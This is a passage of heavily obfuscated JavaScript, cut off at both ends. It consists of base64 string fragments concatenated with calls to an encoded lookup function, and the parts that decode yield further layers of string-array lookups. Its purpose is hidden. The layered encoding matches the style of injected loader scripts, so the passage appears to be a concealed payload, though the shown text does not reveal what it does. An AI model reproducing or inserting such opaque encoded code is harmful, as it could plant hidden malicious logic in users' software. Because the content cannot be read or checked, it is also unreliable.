sJ1NieHgnKSt'+'HKDB4NTA1LCdidnhqJykrRygweDQ1YSwn'+'YnZ4aicpK0coMHgxOTksJ20oM0QnKStHK'+'DB4NzE4LCdJXVZGJykrRygweDIzZiwncm'+_0x8725854u(0x1da)+_0x8725854u(0x1d5)+_0x8725854u(0x265)+'jUzLCdyajhsJykrRygweDVjYSwnWyFEbi'+'cpK0coMHgzZGUsJ3JTYTUnKStHKDB4MmY'+'xLCdQT0hPJykrRygweDVmYSwnb0p1Wicp'+'K0coMHg2NzksJ2ZAaU8nKStHKDB4NmM4L'+'CdeM3ZyJykrRygweDM4ZCwnNm4kQCcpK0'+'coMHgzYjIsJzlNTSMnKStHKDB4MWE4LCc'+_0x8725854u(0x1b2)+_0x8725854u(0x150)+'WlOJykrRygweDIyOSwnXjN2cicpK0coMH'+'gzNzAsJ3lSZkUnKStHKDB4MjM5LCdLVXd'+'WJykrRygweDRiOCwnWyFEbicpK0coMHg3'+'OTksJ1AkUnQnKStHKDB4NWE1LCdFZVU0J'+_0x8725854u(0x2ff)+'EsJ3JoM0QnKStHKDB4MmVmLCdQT0hPJyk'+'rRygweDY3NSwnNm4kQCcpK0coMHg1Mzgs'+'J29KdVonKStHKDB4NThmLCdXdnUxJykrR'+'ygweDE2Ziwncmo4bCcpK0coMHg0ZmQsJ1'+'shRG4nKStHKDB4MjljLCdWWjg5JykrRyg'+'weDQ1NywnNm4kQCcpK0coMHgzNzksJzlN'+'TSMnKStHKDB4MTgxLCdaZ2VWJykrRygwe'+'DQzMSwnYnZ4aicpK0coMHg3YzEsJ1VUNG'+_0x8725854u(0x25a))+('NDM2LCdQJFJ0JykrRygweDE2YSwnVCY4Z'+'icpK0coMHgzMDUsJ2FEOXgnKStHKDB4NG'+'ZiLCc5TU0jJykrRygweDE4NCwnS1V3Vic'+'pK0coMHg0NmQsJ1BPSE8nKStHKDB4NWYw'+'LCdmQGlPJykrRygweDFiZCwnRWVVNCcpK'+_0x8725854u(0x280)+_0x8725854u(0x2f2)+'oMHg0OTAsJygoIzEnKStHKDB4MmUwLCdy'+_0x8725854u(0x299)+'Hg2YjEsJ1VUNGYnKStHKDB4NGNjLCdQJF'+'J0JykrRygweDdiYSwnZ2gzXicpK0coMHg'+'1YzMsJ1pnZVYnKStHKDB4M2U0LCdFZVU0'+'JykrRygweDQ5MSwnbSgzRCcpK0coMHgxZ'+'TAsJ2doM14nKStHKDB4NzUzLCdDQlZ0Jy'+_0x8725854u(0x31d)+'sJzlNTSMnKStHKDB4M2UzLCdTYnh4Jykr'+'RygweDE3OSwndlNeKCcpKSsoRygweDQ1N'+'SwnOUtEWycpK0coMHg3MDEsJ3JTYTUnKS'+_0x8725854u(0x1ae)+_0x8725854u(0x142)+'KDB4MzcyLCdER0ZJJykrRygweDU3MCwne'+'VJmRScpK0coMHg0MDksJ24yVVUnKStHKD'+'B4Mzk3LCdQT0hPJykrRygweDI2ZiwnRyV'+'WXicpK0coMHg3NWMsJ2FEOXgnKStHKDB4'+_0x8725854u(0x180)+_0x8725854u(0x11d)+'I2LCdtKDNEJykrRygweDFmZSwnZkBpTyc'+'pK0coMHg1YjUsJ1NieHgnKStHKDB4MmEy'+'LCdeM3ZyJykrRygweDZmZSwnb0p1WicpK'+_0x8725854u(0x1a8)+'dQJFJ0Jykr')+('RygweDIzZCwnRWVVNCcpK0coMHg0ZjYsJ'+'zZoTEYnKStHKDB4NmE4LCdUIU9bJykrRy'+'gweDJiNywncWFpTicpK0coMHgyMGUsJ1t'+'HMjUnKStHKDB4N2IzLCd4eGtxJykrRygw'+'eDE4NiwneVJmRScpK0coMHgyODgsJ2FEO'+'XgnKStHKDB4NTIxLCdQJFJ0JykrRygweD'+_0x8725854u(0x2ba)+_0x8725854u(0x214)+'ZiwneHhrcScpK0coMHg3OGUsJylqR0UnK'+'StHKDB4Mjc4LCdQT0hPJykrRygweDU2Mi'+'wnKWpHRScpK0coMHg1N2YsJzZuJEAnKSt'+'HKDB4NzY0LCdyU2E1JykrRygweDRhOCwn'+_0x8725854u(0x243)+_0x8725854u(0x134)+'RSdCcpK0coMHg3YmYsJylqR0UnKStHKDB'+_0x8725854u(0x1b9)+_0x8725854u(0x25c)+'jdiLCdXdnUxJykrRygweDY0YywnbjJVVS'+'cpK0coMHgxOTIsJ0VlVTQnKStHKDB4NDg'+'zLCdtKDNEJykrRygweDQ0MSwnSjFNUycp'+'K0coMHg3MmQsJ1pnZVYnKStHKDB4NWIxL'+'CdER0ZJJykrRygweDI0NiwnWmdlVicpK0'+'coMHgxZDQsJ1shRG4nKStHKDB4NDQ4LCd'+'kJEk3JykrRygweDcyZiwnYUQ5eCcpK0co'+_0x8725854u(0x1f4)+'0ZJJykrRygweDM1NCwnV3Z1MScpK0coMH'+'gyN2QsJ0RHRkknKStHKDB4NGM3LCd6d2t'+'NJykrRygweDNiOSwnVCY4ZicpK0coMHg0'+_0x8725854u(0x2d7)+'ykrRygweDY5NSwncWFpTicpK0coMHgyZG'+'YsJ1d2dTEn')+('KStHKDB4NzI0LCc2aExGJykrRygweDU0M'+'CwnRyVWXicpK0coMHg3MTYsJ28kZ3InKS'+'tHKDB4NWQ4LCd4eGtxJykrRygweDI2NCw'+'nYnZ4aicpK0coMHg1ZTYsJ2QkSTcnKStH'+'KDB4M2Y1LCdMdXVyJykrRygweDM1ZCwnV'+'CFPWycpK0coMHgyODAsJyooRE8nKStHKD'+'B4NTA5LCdvSnVaJykrRygweDU0YSwnbjJ'+'VVScpK0coMHg2ZWEsJzlNTSMnKStHKDB4'+'NmQxLCdTYnh4JykrRygweDdiZSwnOU1NI'+'ycpK0coMHg3MDUsJ2FEOXgnKStHKDB4MT'+_0x8725854u(0x2b2)+_0x8725854u(0x18b)+'LCdER0ZJJykrRygweDVjNywnVCY4ZicpK'+'0coMHg2MzYsJ3p3a00nKStHKDB4MjNjLC'+'dMdXVyJykrRygweDRjNCwnIXQpdycpK0c'+_0x8725854u(0xfc)+'dXVyJykrRygweDQxYSwnKWpHRScpK0coM'+'HgyMWUsJ1NieHgnKStHKDB4NTA4LCdidn'+'hqJykrRygweDViYywnWyFEbicpK0coMHg'+'0ZGIsJ0ldVkYnKStHKDB4NDZjLCdTYnh4'+_0x8725854u(0x221)+_0x8725854u(0x1ec)+_0x8725854u(0x223)+_0x8725854u(0x29e)+'RygweDIzMywnWmdlVicpK0coMHgyZDIsJ'+'2doM14nKStHKDB4M2E3LCchdCl3JykrRy'+'gweDFlMiwnVVQ0ZicpK0coMHg2NmQsJ2Q'+'kSTcnKStHKDB4NjZlLCc2biRAJykrRygw'+_0x8725854u(0x2f0)+'GYnKStHKDB4MWNlLCdyaDNEJykrRygweD'+_0x8725854u(0xe3))+('XicpK0coMHg2NjcsJ2doM14nKStHKDB4M'+'2Y2LCdmQGlPJykrRygweDJmZiwnOUtEWy'+'cpK0coMHg1YTYsJzlLRFsnKStHKDB4NTJ'+'mLCdbRzI1JykrRygweDIzOCwnbyRncicp'+'K0coMHgyZjgsJ3JTYTUnKStHKDB4NGY5L'+'CdDQlZ0JykrRygweDZhYSwnXjN2cicpKS'+'xkW0coMHg2OGYsJ1VUNGYnKV09ZnVuY3R'+'pb24obyxwKXtyZXR1cm4gbytwO30sZFtH'+'KDB4NjRkLCddRjlFJyldPWZ1bmN0aW9uK'+'G8scCl7cmV0dXJuIG8rcDt9LGRbRygweD'+'ViNiwnXjN2cicpXT1HKDB4NjczLCcoKCM'+'xJykrJ3MvJyxkW0coMHgzNmQsJ0oxTVMn'+_0x8725854u(0x1bf)+'zgsJ2ZAaU8nKStHKDB4NjNlLCdaZ2VWJy'+'krRygweDJjMSwnQ0JWdCcpK0coMHg0Mjk'+'sJ0NCVnQnKStHKDB4MzAzLCdxYWlOJykr'+'RygweDcyZSwnUE9ITycpK0coMHg2NDAsJ'+'ylqR0UnKStHKDB4NGQwLCdidnhqJykrRy'+'gweDZmZCwnbjJVVScpK0coMHg2MDQsJ2J'+'2eGonKStHKDB4NTdhLCdhRDl4JykrRygw'+_0x8725854u(0x151)+'l4nKStHKDB4NjA5LCduMlVVJykrRygweD'+'Q2NSwnVCY4ZicpK0coMHg3YTcsJ0ldVkY'+_0x8725854u(0x205)+'ZCwnYnZ4aicpK0coMHgzOTQsJ0clVl4nK'+'StHKDB4NzAyLCcqKERPJykrRygweDIzMi'+'wnRWVVNCcpK0coMHgyZGMsJ24yVVUnKSt'+'HKDB4M2YxLCdeM3ZyJykrRygweDNjNSwn'+_0x8725854u(0x278)+'DB4MzdjLCd5UmZFJykrRygweDc5OCwnUE'+'9ITycpK0co')+('MHg0MmIsJ29KdVonKStHKDB4NmU0LCdQT'+_0x8725854u(0x27e)+'g1NDcsJ1AkUnQnKStHKDB4MmExLCdhRDl'+'4JykrRygweDUwMiwncWFpTicpK0coMHg2'+'MzEsJ1dRNDUnKStHKDB4MjUxLCd6d2tNJ'+'ykrRygweDYyMSwnVkZEdycpK0coMHgyZW'+'IsJ0tVd1YnKStHKDB4M2JjLCdbRzI1Jyk'+_0x8725854u(0x2b3)+_0x8725854u(0x297)+'ygweDQ3MiwnKWpHRScpK0coMHgzMDIsJ2'+'0oM0QnKStHKDB4NmVkLCdER0ZJJykrRyg'+_0x8725854u(0xfd)+'OXgnKStHKDB4NDQzLCd6d2tNJykrRygwe'+_0x8725854u(0x212)+'InKStHKDB4MzM3LCd5aWlUJykrRygweDF'+'lYywnXUY5RScpK0coMHgxYjcsJ1AkUnQn'+_0x8725854u(0x19e)+_0x8725854u(0x26d)+'tHKDB4NjkyLCdvSnVaJykrRygweDMzYiw'+'nU2J4eCcpK0coMHg0ZjAsJ1NieHgnKStH'+'KDB4NTczLCdyajhsJykrRygweDc4YywnN'+'m4kQCcpK0coMHgxZWUsJ1NieHgnKStHKD'+_0x8725854u(0x1a3)+'5RScpK0coMHg2MWQsJ11GOUUnKStHKDB4'+'NWUxLCdbIURuJykrRygweDI5MSwnendrT'+'ScpK0coMHg3OGQsJzlLRFsnKStHKDB4M2'+'FhLCcqKERPJykrRygweDE1OSwnW0cyNSc'+'pK0coMHgzOTksJ1QmOGYnKStHKDB4MmE4'+_0x8725854u(0x175)+'0coMHgxNWMsJ3FhaU4nKStHKDB4MWI5LC'+'dWRkR3Jykr')+('RygweDYwZSwnOU1NIycpK0coMHg0ZWUsJ'+'29KdVonKStHKDB4NzgyLCdFZVU0JykrRy'+'gweDE4OSwnKCgjMScpK0coMHgyMDcsJ28'+'kZ3InKStHKDB4NWY2LCdKMU1TJykrRygw'+'eDU5MiwnSV1WRicpK0coMHg2N2QsJ00qZ'+_0x8725854u(0x1fe)+'Y4OSwnS1V3VicpK0coMHg3MmIsJ3p3a00'+'nKStHKDB4NWZlLCdeM3ZyJykrRygweDQz'+'ZSwnYnZ4aicpK0coMHg0ZTMsJ1AkUnQnK'+_0x8725854u(0x279)+_0x8725854u(0x1ef)+'HKDB4MjFhLCdeM3ZyJykrRygweDM3Yiwn'+'cmgzRCcpK0coMHg1ZDYsJ3h4a3EnKStHK'+_0x8725854u(0x105)+'dlVicpK0coMHgzMWIsJ3JqOGwnKStHKDB'+'4NDlmLCdvSnVaJykrRygweDQ4ZiwnVlo4'+_0x8725854u(0x222)+_0x8725854u(0x307)+_0x8725854u(0x112)+'5LCcoKCMxJykrRygweDY2NiwnTHV1cicp'+'K0coMHgzMjksJ3JTYTUnKStHKDB4MzYzL'+'Cd5aWlUJykrRygweDcwOCwnWyFEbicpK0'+'coMHgzNTUsJ1VUNGYnKStHKDB4MzU3LCd'+'QJFJ0JykrRygweDVmYywnV3Z1MScpK0co'+'MHg2YWQsJ1VUNGYnKStHKDB4MzFhLCdXU'+'TQ1JykrRygweDI4YywnVlo4OScpK0coMH'+'g1MTAsJ1VUNGYnKStHKDB4MjY2LCcqKER'+_0x8725854u(0x2f4)+'N2MsJ3FhaU4nKStHKDB4MzViLCddRjlFJ'+'ykrRygweDQwZSwnSV1WRicpK0coMHg2MW'+_0x8725854u(0x208))+('KStHKDB4MjgzLCdHJVZeJykrRygweDU1M'+'iwnKihETycpK0coMHg1ZjksJ1QhT1snKS'+'tHKDB4NWZmLCdFZVU0JykrRygweDJkOSw'+'nZ2gzXicpK0coMHg1YzIsJ0NCVnQnKStH'+'KDB4NjJhLCdQT0hPJykrRygweDczZSwnU'+'2J4eCcpK0coMHg1ZTUsJ1QhT1snKStHKD'+'B4NjM4LCdvSnVaJykrRygweDE1NywnTSp'+'maScpK0coMHgzNjgsJyF0KXcnKStHKDB4'+_0x8725854u(0x30b)+'CcpK0coMHg3MTMsJ1dRNDUnKStHKDB4MW'+'FmLCdvJGdyJykrRygweDYwNiwneHhrcSc'+_0x8725854u(0x12c)+_0x8725854u(0x26b)+_0x8725854u(0x176)+'dDQlZ0JykrRygweDYxMywnXUY5RScpK0c'+'oMHg2MjksJyF0KXcnKStHKDB4Mzg3LCc5'+'S0RbJykrRygweDYzNywnZ2gzXicpK0coM'+'HgyMmMsJ1QmOGYnKStHKDB4NDk3LCdtKD'+'NEJykrRygweDZmNiwnbyRncicpK0coMHg'+'yZDcsJ1ZaODknKStHKDB4Mzg0LCd2U14o'+_0x8725854u(0x313)+'2MsJ1dRNDUnKStHKDB4MTYzLCdVVDRmJy'+'krRygweDQ5YiwnVCY4ZicpK0coMHg2ZmM'+'sJ1QhT1snKStHKDB4NTliLCdtKDNEJykr'+'RygweDZlNiwnXUY5RScpK0coMHg1N2UsJ'+'1ZaODknKStHKDB4NzQ3LCdmQGlPJykrRy'+'gweDZiOSwnbSgzRCcpK0coMHg2OTEsJ28'+'kZ3InKStHKDB4NzY5LCdMdXVyJykrRygw'+'eDE2ZCwnVCFPWycpK0coMHg3YTQsJ20oM'+'0QnKStHKDB4NjRlLCdXUTQ1JykrRygweD'+'QxNiwnWmdl')+('VicpK0coMHgxODUsJ0NCVnQnKStHKDB4N'+'2E1LCdnaDNeJykrRygweDI5ZiwnQ0JWdC'+'cpK0coMHg2NmYsJ00qZmknKStHKDB4NTU'+'wLCdLVXdWJykrRygweDUzYiwnYnZ4aicp'+_0x8725854u(0xe7)+'Cc2biRAJykrRygweDc1NSwnNm4kQCcpK0'+_0x8725854u(0x30f)+'UJjhmJykrRygweDc0YiwnZCRJNycpK0co'+'MHg0OWQsJ3FhaU4nKStHKDB4MzBjLCdvS'+'nVaJykrRygweDIwNiwnS1V3VicpK0coMH'+'gyOGUsJzZuJEAnKStHKDB4NzdlLCd5UmZ'+_0x8725854u(0x1d4)+_0x8725854u(0x13c)+'ykrRygweDIxZiwnV1E0NScpK0coMHg2OT'+'gsJ1ZGRHcnKStHKDB4MjQyLCc2aExGJyk'+'rRygweDE2OCwnWmdlVicpK0coMHgzNmYs'+'JzZuJEAnKStHKDB4N2JjLCd4eGtxJykrR'+_0x8725854u(0x294)+'x1dXInKStHKDB4MjQ5LCdXdnUxJykrRyg'+'weDJkOCwnTSpmaScpK0coMHg2YmYsJ3ZT'+'XignKSsoRygweDVhMSwnSjFNUycpK0coM'+'HgzYzQsJ2QkSTcnKStHKDB4NjkzLCdvJG'+'dyJykrRygweDVhYiwnbyRncicpK0coMHg'+_0x8725854u(0x163)+'JykrRygweDE1NSwnVVQ0ZicpK0coMHg3Y'+'TksJ1dRNDUnKStHKDB4NDBiLCdQJFJ0Jy'+'krRygweDIxYywnbyRncicpK0coMHg1Mjg'+'sJ00qZmknKStHKDB4NmQzLCdvSnVaJykr'+'RygweDY0NiwnclNhNScpK0coMHg3NGEsJ'+'yF0KXcnKStHKDB4MmJjLCdQT0hPJykrRy'+'gweDIwYSwn')+('bSgzRCcpK0coMHg1MzMsJ0ldVkYnKStHK'+'DB4NzU2LCd2U14oJykrRygweDQ4ZCwnIX'+'QpdycpK0coMHgyZjcsJ14zdnInKStHKDB'+'4M2U5LCc2aExGJykrRygweDcxZCwnNmhM'+'RicpK0coMHgzM2EsJzZuJEAnKStHKDB4M'+'WRmLCdvSnVaJykrRygweDUwYiwndlNeKC'+'cpK0coMHg2MjAsJ2ZAaU8nKStHKDB4MmI'+_0x8725854u(0x1e6)+_0x8725854u(0x2d8)+'CdyaDNEJykrRygweDI3YSwnclNhNScpK0'+'coMHg2NzAsJ1pnZVYnKStHKDB4MTZlLCd'+_0x8725854u(0x2af)+'MHgxZGUsJ1NieHgnKStHKDB4N2IyLCd5U'+_0x8725854u(0x29f)+'g3MGMsJ3h4a3EnKStHKDB4NTU0LCdVVDR'+'mJykrRygweDM5ZSwnclNhNScpK0coMHgz'+'ZWMsJ0VlVTQnKStHKDB4NzkxLCchdCl3J'+_0x8725854u(0x17b)+'ksJ0oxTVMnKStHKDB4NjJiLCdhRDl4Jyk'+'rRygweDU4NiwnKCgjMScpK0coMHg0NjAs'+'J3FhaU4nKStHKDB4MzZiLCdhRDl4JykrR'+'ygweDMyNywnW0cyNScpK0coMHg3ODcsJz'+'lNTSMnKStHKDB4MjYxLCdXUTQ1JykrRyg'+_0x8725854u(0x1e2)+'YTUnKStHKDB4Mzg4LCdxYWlOJykrRygwe'+'DQ4MCwnRyVWXicpK0coMHg3YTMsJ11GOU'+'UnKStHKDB4NDM1LCdidnhqJykrRygweDR'+'iMywncmo4bCcpK0coMHgxZmQsJzlNTSMn'+'KStHKDB4MmIyLCduMlVVJykrRygweDVkY'+'ywnOUtEWycpK0coMHg3MjcsJ1tHMjUnKS'+'tHKDB4MWYx')+('LCc5TU0jJykrRygweDcwZiwndlNeKCcpK'+'0coMHg0NjMsJ1pnZVYnKStHKDB4Nzk1LC'+'dXUTQ1JykrRygweDVkMCwnclNhNScpK0c'+_0x8725854u(0x1be)+_0x8725854u(0x124)+'Hg0NWYsJ20oM0QnKStHKDB4MWMxLCc2bi'+'RAJykrRygweDU3MiwnSjFNUycpK0coMHg'+'zYjUsJ1d2dTEnKStHKDB4MWZhLCcqKERP'+'JykrRygweDZmMiwnZ2gzXicpK0coMHg0O'+_0x8725854u(0x155)+_0x8725854u(0x2ce)+_0x8725854u(0x146)+'RygweDU4MCwnS1V3VicpK0coMHgxYTYsJ'+'20oM0QnKStHKDB4M2QyLCdmQGlPJykrRy'+'gweDViOCwnYnZ4aicpK0coMHg2ZGYsJ00'+_0x8725854u(0x2d0)+_0x8725854u(0x12f)+'0UnKStHKDB4N2I3LCdxYWlOJykrRygweD'+'MzNCwnbjJVVScpK0coMHg1N2QsJzZuJEA'+'nKStHKDB4MzJiLCdMdXVyJykrRygweDYx'+'MCwnWmdlVicpK0coMHg3ODAsJ1shRG4nK'+'StHKDB4NDNhLCdeM3ZyJykrRygweDU2Yy'+_0x8725854u(0x2f9)+_0x8725854u(0x166)+'YnZ4aicpK0coMHg3NTEsJ3lSZkUnKStHK'+'DB4NWQ3LCd2U14oJykrRygweDY3ZiwneH'+'hrcScpK0coMHg3NDksJ2FEOXgnKStHKDB'+'4NzkyLCdvSnVaJykrRygweDU4NSwnU2J4'+'eCcpK0coMHg0NWQsJ28kZ3InKStHKDB4M'+_0x8725854u(0xf9)+'cpK0coMHgz')+('MjUsJ1ZGRHcnKStHKDB4MTc2LCc2aExGJ'+'ykrRygweDFkYiwnSjFNUycpK0coMHg3N2'+'IsJ0ldVkYnKStHKDB4NmIwLCdER0ZJJyk'+'rRygweDIwMSwnSV1WRicpK0coMHgxYjYs'+_0x8725854u(0x263)+'ygweDUyMiwnUE9ITycpK0coMHg3MjUsJ1'+'NieHgnKStHKDB4NzkzLCddRjlFJykrRyg'+_0x8725854u(0x22a)+_0x8725854u(0x119)+_0x8725854u(0x179)+'AnKStHKDB4MTUzLCdbIURuJykrRygweDF'+'jZCwnbyRncicpK0coMHg1ZDIsJ20oM0Qn'+'KStHKDB4NGE2LCdUIU9bJykrRygweDQ0N'+_0x8725854u(0x209)+_0x8725854u(0x28b)+'nVkZEdycpK0coMHgxNzEsJ1ZGRHcnKStH'+_0x8725854u(0x191)+_0x8725854u(0x2c1)+'B4NzZmLCdUJjhmJykrRygweDU2MywnYUQ'+'5eCcpK0coMHg2OGQsJ0tVd1YnKStHKDB4'+'NDI0LCdDQlZ0JykrRygweDU4NywneHhrc'+_0x8725854u(0x292)+'FmLCdQJFJ0JykrRygweDIxMiwnWyFEbic'+'pK0coMHg2ZDAsJzZuJEAnKStHKDB4NmJi'+_0x8725854u(0x232)+_0x8725854u(0x1ac)+'dQJFJ0JykrRygweDc4YSwndlNeKCcpK0c'+'oMHgzOTEsJzlNTSMnKStHKDB4NTE5LCco'+'KCMxJykrRygweDRiZSwneVJmRScpK0coM'+_0x8725854u(0x211)+'l3JykrRygw')+(_0x8725854u(0x2cf)+'DknKStHKDB4NGQ2LCd5aWlUJykrRygweD'+_0x8725854u(0x231)+_0x8725854u(0x1c2)+'ZiwnNmhMRicpK0coMHgyMTMsJ28kZ3InK'+_0x8725854u(0x2cd)+'wnZkBpTycpK0coMHgxZjUsJ0tVd1YnKSt'+'HKDB4NTdjLCdhRDl4JykrRygweDRkNywn'+_0x8725854u(0xfe)+'DB4M2E4LCdyU2E1JykrRygweDY5NCwnZk'+'BpTycpK0coMHgyMDksJ3FhaU4nKStHKDB'+'4MjYyLCchdCl3JykrRygweDQ3OSwnZ2gz'+'XicpK0coMHg0N2QsJ00qZmknKStHKDB4M'+_0x8725854u(0x2c7)+'cpK0coMHgxZWEsJ3JTYTUnKStHKDB4Nzd'+'jLCdmQGlPJykrRygweDE2NCwnZCRJNycp'+'K0coMHg0YTksJ0VlVTQnKStHKDB4MWMwL'+_0x8725854u(0x186)+'coMHg1MDMsJygoIzEnKStHKDB4NjQyLCd'+'yaDNEJykrRygweDNlMSwnWyFEbicpK0co'+'MHgxZWIsJ3lpaVQnKStHKDB4NzkwLCdmQ'+'GlPJykrRygweDFjNywnbjJVVScpK0coMH'+'g1NWEsJyF0KXcnKStHKDB4M2UwLCcpakd'+'FJykrRygweDM3ZCwnVCFPWycpK0coMHgz'+'ZmQsJygoIzEnKStHKDB4NDllLCd5aWlUJ'+'ykrRygweDQwYywnKCgjMScpK0coMHgzYm'+'IsJ3h4a3EnKStHKDB4NWVhLCdVVDRmJyk'+'rRygweDUyOSwnXUY5RScpK0coMHgxZTks'+'J1QmOGYnKSkrKEcoMHg3MTcsJ0ldVkYnK'+'StHKDB4MzY2LCdNKmZpJykrRygweDMxYy'+'wnKihETycp')+('K0coMHgyMjgsJ1dRNDUnKStHKDB4NmJkL'+_0x8725854u(0x1f0)+'coMHg3NDQsJ0RHRkknKStHKDB4NmYzLCd'+'ER0ZJJykrRygweDZjMiwnKCgjMScpK0co'+'MHg2NzgsJ20oM0QnKStHKDB4MjcwLCdaZ'+'2VWJykrRygweDM2MiwnIXQpdycpK0coMH'+'g2MzksJylqR0UnKStHKDB4NmNhLCd5aWl'+'UJykrRygweDdjNCwnbSgzRCcpK0coMHgy'+_0x8725854u(0x13b)+'ykrRygweDc5YywnZkBpTycpK0coMHg2ZW'+'IsJ1dRNDUnKStHKDB4NGVkLCdER0ZJJyk'+'rRygweDJiOCwnREdGSScpK0coMHgzODks'+'JyF0KXcnKStHKDB4NDlhLCc5S0RbJykrR'+'ygweDQxZiwncmo4bCcpK0coMHgyMmUsJ1'+'BPSE8nKStHKDB4M2M5LCdyU2E1JykrRyg'+_0x8725854u(0x14c)+'T1snKStHKDB4MjAwLCdvSnVaJykrRygwe'+_0x8725854u(0x26c)+'EnKStHKDB4MTdjLCdnaDNeJykrRygweDF'+'mNCwnKCgjMScpK0coMHg3YWUsJ0clVl4n'+'KStHKDB4MTliLCdDQlZ0JykrRygweDZkN'+'ywnW0cyNScpK0coMHgyMjAsJ1tHMjUnKS'+_0x8725854u(0x2d3)+'ndlNeKCcpK0coMHgzNzgsJ1pnZVYnKStH'+'KDB4NDA3LCdidnhqJykrRygweDIzMCwnW'+'0cyNScpK0coMHgyMTksJ3lpaVQnKStHKD'+'B4NjFiLCdyajhsJykrRygweDU0OSwnRWV'+_0x8725854u(0x201)+'MWQ5LCdidnhqJykrRygweDQwNiwneHhrc'+'ScpK0coMHg1YWMsJzZoTEYnKStHKDB4Mz'+'E3LCdQT0hP')+('JykrRygweDY0YSwnKWpHRScpK0coMHg1Y'+'zUsJ2ZAaU8nKStHKDB4NzY1LCdyaDNEJy'+'krRygweDc2NiwnYUQ5eCcpK0coMHg2ODE'+'sJ2J2eGonKStHKDB4MzdmLCdQT0hPJykr'+'RygweDQ5OCwnIXQpdycpK0coMHgyNTMsJ'+'0oxTVMnKStHKDB4NTQzLCdaZ2VWJykrRy'+'gweDY1OSwnXjN2cicpK0coMHgyODUsJzl'+'NTSMnKStHKDB4MjJiLCdWWjg5JykrRygw'+'eDJjYiwnVlo4OScpK0coMHg1ZWMsJ1QmO'+'GYnKStHKDB4NDY0LCcpakdFJykrRygweD'+_0x8725854u(0x12a)+'nKStHKDB4MTY1LCdKMU1TJykrRygweDFm'+'NiwnbSgzRCcpK0coMHgyOTMsJ0NCVnQnK'+'StHKDB4Njg4LCdhRDl4JykrRygweDJkYi'+'wnbSgzRCcpK0coMHg1YzEsJ3p3a00nKSt'+'HKDB4MjQ1LCdVVDRmJykrRygweDY0Nywn'+'XjN2cicpK0coMHg1NTcsJ3FhaU4nKStHK'+'DB4NDIxLCdUIU9bJykrRygweDZiMywnZC'+'RJNycpK0coMHgyMmEsJ20oM0QnKStHKDB'+_0x8725854u(0x135)+'TycpK0coMHgyZTQsJ1QhT1snKStHKDB4M'+'TgzLCdyajhsJykrRygweDM0MiwnUE9ITy'+'cpK0coMHgzZDksJ1AkUnQnKStHKDB4NDR'+'iLCdkJEk3JykrRygweDM1MywnRyVWXicp'+'K0coMHg3MzUsJ1ZGRHcnKStHKDB4MzZhL'+'CdUJjhmJykrRygweDUzYywndlNeKCcpK0'+'coMHg0N2IsJzZuJEAnKStHKDB4NWJiLCd'+'DQlZ0JykrRygweDQ4NCwnUCRSdCcpK0co'+'MHg0NGUsJ1AkUnQnKStHKDB4NjNhLCdvS'+_0x8725854u(0x129)+'g0MTcsJ14z')+('dnInKStHKDB4Mzk4LCdbRzI1JykrRygwe'+'DMxOSwnbSgzRCcpK0coMHg3ODEsJyF0KX'+'cnKStHKDB4NWVlLCd6d2tNJykrRygweDE'+'5OCwnREdGSScpK0coMHgzNTAsJ1dRNDUn'+'KStHKDB4NGUxLCdDQlZ0JykrRygweDRiM'+'CwnVkZEdycpK0coMHg0NjgsJ1VUNGYnKS'+'tHKDB4MWIwLCdtKDNEJykrRygweDRlNSw'+_0x8725854u(0x266)+'KDB4MzQ3LCdnaDNeJykrRygweDY0MSwnV'+'VQ0ZicpK0coMHgzNDQsJygoIzEnKStHKD'+'B4N2FhLCdER0ZJJykrRygweDcyMiwnKih'+'ETycpK0coMHgxYmMsJ1QhT1snKStHKDB4'+'NmU5LCd2U14oJykrRygweDU5NSwnYnZ4a'+'icpK0coMHgyY2QsJ1QhT1snKStHKDB4Mz'+_0x8725854u(0x164)+'pK0coMHg2ODIsJ3JoM0QnKStHKDB4NTYx'+'LCdbRzI1JykrRygweDc0ZSwnNm4kQCcpK'+'0coMHg3OWQsJ1ZGRHcnKStHKDB4NzAwLC'+'dNKmZpJykrRygweDY1NCwnbjJVVScpK0c'+'oMHgyN2MsJ3lpaVQnKStHKDB4NDkzLCdX'+_0x8725854u(0xf4)+'HgxZWYsJygoIzEnKStHKDB4NTE4LCdTYn'+'h4JykrRygweDE3MCwnbjJVVScpK0coMHg'+_0x8725854u(0xe2)+'JykrRygweDM0OSwnYUQ5eCcpK0coMHg3M'+'WMsJ0RHRkknKStHKDB4MmU5LCdUIU9bJy'+'krRygweDcwOSwnTSpmaScpK0coMHg0YTc'+'sJ0VlVTQnKStHKDB4NmI1LCdXUTQ1Jykr'+'RygweDY5YywneWlpVCcpK0coMHgzNGIsJ'+_0x8725854u(0x106)+'gweDQxMCwn')+(_0x8725854u(0x2ca)+'DB4NmY0LCdyU2E1JykrRygweDc0YywnYU'+'Q5eCcpK0coMHg0MzMsJ0NCVnQnKStHKDB'+_0x8725854u(0x152)+'RScpK0coMHg2MTcsJ29KdVonKStHKDB4N'+_0x8725854u(0x122)+'cpK0coMHg1ODIsJ1VUNGYnKStHKDB4NmY'+'4LCdTYnh4JykrRygweDVlOSwnKihETycp'+_0x8725854u(0x2a8)+'Cc2aExGJykrRygweDRjNiwnUCRSdCcpK0'+'coMHgyNTUsJylqR0UnKStHKDB4NjA1LCd'+'VVDRmJykrRygweDM5ZiwnZkBpTycpK0co'+_0x8725854u(0x1d0)+_0x8725854u(0x1dc)+'gzNGEsJyooRE8nKStHKDB4NTc5LCdNKmZ'+'pJykrRygweDRhZSwnbyRncicpK0coMHg3'+_0x8725854u(0x31b)+'ykrRygweDJlMSwnWyFEbicpK0coMHg2Yz'+_0x8725854u(0x28e)+'rRygweDM1MSwnV1E0NScpK0coMHgyZjQs'+'J14zdnInKStHKDB4NmZmLCddRjlFJykrR'+_0x8725854u(0x2e2)+'x1dXInKStHKDB4NmM5LCddRjlFJykrRyg'+'weDMzOSwneWlpVCcpK0coMHg2YTIsJygo'+_0x8725854u(0x1db)+'DFkYSwnbjJVVScpK0coMHgxYzUsJ0x1dX'+'InKStHKDB4NDc1LCd4eGtxJykrRygweDE'+'5MCwnSV1WRicpK0coMHgyZjIsJylqR0Un'+'KStHKDB4Mzk2LCc5TU0jJykrRygweDFmO'+'CwnQ0JWdCcpK0coMHgyN2IsJ3ZTXignKS'+'tHKDB4NGMx')+(_0x8725854u(0x10f)+'0coMHg3M2QsJ0ldVkYnKStHKDB4NTM2LC'+'cqKERPJykrRygweDNjZSwnIXQpdycpK0c'+'oMHg2M2QsJ3lSZkUnKStHKDB4MmJkLCdi'+'dnhqJykrRygweDQwOCwnRyVWXicpK0coM'+'HgzMDQsJyooRE8nKStHKDB4MWUxLC